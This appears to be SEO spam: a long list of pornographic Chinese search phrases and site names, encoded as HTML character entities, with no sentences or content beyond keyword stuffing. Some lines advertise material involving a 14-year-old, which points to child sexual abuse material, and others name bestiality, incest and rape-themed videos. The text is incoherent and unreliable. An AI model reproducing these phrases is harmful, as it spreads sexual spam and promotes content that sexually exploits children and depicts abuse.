&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x63C4;&#x81EA;&#x63C4;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x56FD;&#x4EA7;
&#x798F;&#x5229;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E1D;&#x74DC;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x80A5;&#x8001;&#x592A;&#x7272;&#x4EA4;&#x5927;&#x6218;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x723D;
&#x52A0;&#x52D2;&#x6BD4;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x6027;&#x505A;&#x7230;&#x514D;&#x8D39;A&#x7247;AA&#x7247;
&#x56FD;&#x4EA7;&#x5927;&#x7247;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x5F71;&#x9662;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;777777
&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x770B;&#x6B27;&#x7F8E;
&#x56FD;&#x4EA7;&#x8D85;&#x7EA7;avcao&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x53C8;&#x723D;&#x53C8;&#x9A9A;&#x53C8;&#x6E7F;&#x523A;&#x6FC0;&#x7684;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x7247;&#x56FD;&#x4EA7;98
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;
&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x9AD8;&#x6F6E;&#x6F6E;&#x55B7;&#x65E0;&#x7801;
&#x8272;&#x6B32;&#x5348;&#x591C;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;?V&#x65E0;&#x7801;
&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x66F4;&#x65B0;
&#x6625;&#x8272;&#x6821;&#x56ED;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x767D;&#x6D46;&#x767D;&#x4E1D;
&#x5973;&#x4EBA;&#x88AB;&#x72C2;c&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x63A8;&#x6CB9;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x5E72;&#x5929;&#x5E72;&#x5728;&#x7EBF;&#x89C2;
99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x6700;&#x65B0;&#x5730;&#x5740;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E30;&#x6EE1;&#x719F;&#x599E;&#x533A;
&#x56FD;&#x4EA7;36d&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;99&#x4E45;&#x4E45;&#x5728;&#x514D;&#x8D39;
&#x4E2D;&#x56FD;&#x6027;&#x6B27;&#x7F8E;videofree&#x7CBE;&#x54C1;
&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5077;&#x62CD;
&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x7CBE;&#x54C1;
&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E2D;&#x6587;&#x9AD8;&#x6E05;
&#x4E9A;&#x6D32;A&#x2228;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;Av&#x624B;&#x673A;&#x5728;&#x7EBF;
&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x5C0F;&#x8BF4;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63A8;&#x8350;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x9875;
&#x65E5;&#x97E9;&#x533A;&#x7B2C;&#x4E09;&#x4E00;&#x9875;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;
&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x7F51;&#x66DD;&#x95E8;&#x4E8B;&#x4EF6;&#x60C5;&#x4FA3;
&#x56FD;&#x4EA7;&#x7247;&#x514D;&#x8D39;&#x798F;&#x5229;&#x7247;&#x6C38;&#x4E45;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6210;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;9999
&#x65E5;&#x672C;&#x9AD8;&#x6E05;www
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6D6A;&#x6F6E;&#x65E5;
&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;
&#x53C8;&#x9EC4;&#x53C8;&#x786C;&#x53C8;&#x6E7F;&#x53C8;&#x523A;&#x6FC0;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x56FD;&#x5185;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9EC4;&#x8272;&#x5927;&#x7247;
&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x514D;&#x8D39;&#x4E00;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x6D32;&#x540C;&#x6027;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;xxxxxbbbb
&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;av
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;
AV&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x767E;&#x5EA6;&#x4E91;&#x7F51;&#x66DD;&#x95E8;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5A77;&#x5A77;&#x72E0;&#x72E0;&#x8272;18&#x7981;&#x4E45;&#x4E45;ayyy
99&#x70ED;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x70ED;&#x4E45;&#x4E45;6
&#x9EC4;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;
&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;www
&#x5FD8;&#x5FE7;&#x8349;&#x624B;&#x673A;&#x5728;&#x7EBF;www
a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;&#x5403;
14&#x841D;&#x81EA;&#x6170;&#x4E13;&#x7528;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x6027;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x770B;
&#x4E45;&#x4E45;&#x4E50;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;18
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;
&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x6027;&#x8272;av&#x514D;&#x8D39;
w&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5466;
&#x4E94;&#x6708;&#x6FC0;&#x6FC0;&#x6FC0;&#x7EFC;&#x5408;&#x7F51;&#x4E9A;&#x6D32;
&#x4E00;&#x672C;&#x4E45;&#x9053;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x65E0;&#x7801;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;
&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x6BDB;&#x7247;
&#x4E45;&#x8279;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x7684;&#x76F4;&#x64AD;&#x5185;&#x5BB9;
&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;
&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;HEYZO
&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x4E71;&#x4F26;&#x6B27;&#x7F8E;
&#x6B27;&#x7F8E;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x7231;Av&#x7EFC;&#x5408;&#x5F71;&#x9662;
&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x5077;&#x65E0;&#x7801;?V&#x871C;&#x6843;
&#x5728;&#x7EBF;&#x770B;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;
&#x6210;&#x4EBA;&#x9AD8;&#x6F6E;AA&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;
91&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x4E9A;&#x6D32;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E13;&#x533A;
japanese&#x7CBE;&#x54C1;&#x4E2D;&#x56FD;&#x5C11;&#x5987;
&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;
&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7247;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;&#x6D3B;XXXXXDDDD
&#x61C2;&#x8272;av&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6587;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x5728;&#x7EBF;
&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;
&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;
&#x65E0;&#x7801;AV&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x7247;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;
&#x56FD;&#x4EA7;&#x64CD;&#x6BD4;&#x89C6;&#x9891;&#x4E09;&#x7EA7;&#x5348;&#x591C;&#x723D;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E03;&#x9875;
&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x7684;&#x5730;&#x5740;
a&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;
&#x5348;&#x591C;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;
av&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x7ECF;&#x5178;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;a&#x2164;
&#x5927;&#x9999;&#x4F0A;&#x8549;&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x770B;&#x7247;
&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x8272;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x770B;&#x7247;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x533A;18
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E00;&#x533A;
&#x76F4;&#x63A5;&#x770B;&#x7684;AV&#x4EBA;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7F51;
&#x4E30;&#x6EE1;&#x8FF7;&#x4EBA;&#x7684;&#x5C11;&#x5987;&#x7279;&#x7EA7;&#x6BDB;&#x7247;
&#x4EBA;&#x4EBA;&#x8272;&#x4EBA;&#x4EBA;&#x6478;&#x4EBA;&#x4EBA;&#x64CD;&#x4EBA;&#x4EBA;&#x5E72;
&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;&#x7247;&#x514D;
&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;
&#x514D;&#x8D39;&#x4E00;&#x7EA7;A&#x6BDB;&#x7247;&#x7279;&#x9EC4;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x533A;&#x7B2C;&#x4E8C;&#x533A;
&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5668;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x514D;&#x8D39;a&#x7247;&#x5BFC;&#x822A;
&#x6B27;&#x7F8E;&#x771F;&#x4EBA;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;
&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5927;&#x9999;&#x4F0A;&#x8549;&#x5728;&#x4EBA;&#x7EBF;&#x56FD;&#x4EA7;
R&#x7EA7;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7247;&#x5A6C;&#x4E71;18&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x983B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x770B;
1&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9752;&#x9752;&#x78B0;
&#x56FD;&#x4EA7;&#x65E5;&#x65E5;&#x64CD;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6625;&#x8272;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x770B;&#x7247;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x591A;&#x6BDB;&#x8001;&#x5987;&#x6DF1;&#x5589;&#x4EA4;&#x89C6;&#x9891;
&#x6027;&#x6B27;&#x7F8E;video&#x9AD8;&#x6E05;
&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x798F;&#x5229;
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;
&#x5348;&#x591C;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x5728;&#x7EBF;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;
69&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
97&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
91&#x7CBE;&#x54C1;&#x5C39;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;a&#x2174;&#x5728;&#x89C2;&#x770B;&#x9AD8;&#x6E05;
&#x732B;&#x54AA;&#x6210;&#x4EBA;&#x7F51;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E45;&#x4E45;er&#x70ED;&#x65E5;&#x672C;&#x89C6;&#x9891;
&#x56FD;&#x5185;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x0101;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
999zyz&#x7396;&#x7396;&#x8272;&#x8D44;&#x6E90;&#x7AD9;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;AV&#x6F2B;&#x753B;
&#x9EBB;&#x8C46;&#x7F51;&#x5740;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E1D;&#x889C;&#x81EA;&#x62CD;&#x52A8;&#x6F2B;
&#x7F8E;&#x5973;&#x8131;&#x7CBE;&#x5149;&#x9690;&#x79C1;&#x6252;&#x5F00;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6CE2;&#x591A;&#x65E0;&#x7801;193&#x5C24;&#x7269;&#x5728;&#x7EBF;
99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x70ED;&#x4E45;&#x4E45;
97&#x4F26;&#x7406;&#x7535;&#x5F71;&#x9662;
&#x8272;&#x599E;&#x8272;&#x7F51;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
a&#x7F51;&#x5740;video&#x6700;&#x65B0;&#x91CE;&#x82B1;&#x4E1D;&#x889C;
91&#x6296;&#x97F3;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
&#x4E0D;&#x5361;av&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x624B;&#x673A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x8D44;&#x6E90;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x5348;&#x7761;&#x6C99;&#x53D1;&#x88AB;&#x5F04;&#x9192;&#x5B8C;&#x6574;&#x7248;
99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;66
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;
&#x79CB;&#x971E;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;
jzzjzz&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;18&#x6BDB;&#x7247;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x5C11;&#x5987;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x52A8;&#x6F2B;
&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x51FA;&#x8F68;&#x4E0E;&#x9ED1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;92&#x798F;&#x5229;200&#x89C6;&#x9891;
&#x56FD;&#x4EA7;av&#x5927;&#x7247;&#x6DEB;&#x5987;&#x8DF3;&#x86CB;&#x6D41;&#x6C34;
&#x8D85;&#x78B0;av&#x5728;&#x7EBF;&#x5929;&#x5802;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x65E0;&#x7801;
&#x9732;&#x8138;&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;
99&#x65E5;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x91CE;&#x82B1;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x65E5;&#x672C;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;
&#x514D;&#x8D39;A&#x2164;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x70B9;&#x51FB;&#x8FDB;&#x5165;
a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x5154;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;
&#x97E9;&#x56FD;&#x6BDB;&#x7247;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6027;&#x7231;&#x6C61;&#x89C6;&#x9891;&#x5927;&#x89C2;
&#x5348;&#x591C;&#x7537;&#x5973;&#x751F;&#x6D3B;&#x7247;&#x7272;&#x4EA4;&#x6BDB;&#x7247;
&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x4E8C;&#x7EA7;
99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x5C31;&#x53BB;&#x543B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;
&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x7247;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;
&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x6253;&#x5F00;&#x76F4;&#x63A5;&#x770B;
&#x4E9A;&#x6D32;&#x6210;&#x7247;&#x89C2;&#x770B;&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x7F51;&#x7AD9;
&#x65E0;&#x7FFC;&#x6C45;&#x4E4B;&#x5168;&#x5F69;&#x7206;&#x4E73;&#x53E3;&#x5DE5;&#x52A8;&#x6F2B;
&#x7537;&#x5973;&#x556A;&#x556A;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x81EA;&#x6109;&#x514D;&#x8D39;&#x4E03;&#x533A;
&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4EBA;&#x56FE;&#x533A;
&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x9C81;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
av&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x505A;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x7247;AV&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;456
&#x56FD;&#x4EA7;&#x5F3A;&#x4F26;&#x59E7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5348;&#x591C;
